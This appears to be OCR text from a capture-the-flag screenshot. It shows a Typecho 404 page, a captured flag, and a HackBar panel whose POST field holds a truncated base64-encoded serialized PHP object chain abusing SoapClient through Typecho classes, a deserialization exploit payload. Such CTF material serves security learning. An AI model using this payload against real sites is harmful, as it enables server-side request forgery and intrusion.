 404 - 页面没找到
你想查看的页面已被转移或删除了, 要不要搜索看看:
搜索
© 2020 Hello World. 由 Typecho 强力驱动.
array(1) { ["flag"]=> string(42) "flag{8c3314c8-d3b2-4eea-b75a-c0ae4792260d}" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://92018a96-f259-4c67-9a5a-b95fedc9d0ea.node3.buuoj.cn/page_admin?admin=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
C0incid3nc3=TzoxMzoiSGVsbG9Xb3JsZF9EQiI6MTp7czoyNjoiAEhlbGxvV29ybGRfREIAY29pbmNpZGVuY2Ui
O2E6MTp7czo1OiJoZWxsbyI7TzoxNjoiVHlwZWNob19EYl9RdWVyeSI6Mjp7czoyNjoiAFR5cGVjaG9fRGJfUXVlc
nkAX2FkYXB0ZXIiO086MTA6IlNvYXBDbGllbnQiOjU6e3M6MzoidXJpIjtzOjQ6ImFhYWIiO3M6ODoibG9jYXRpb2
4iO3M6Njc6Imh0dHA6Ly85MjAxOGE5Ni1mMjU5LTRjNjctOWE1YS1iOTVmZWRjOWQwZWEubm9kZTMuYnV1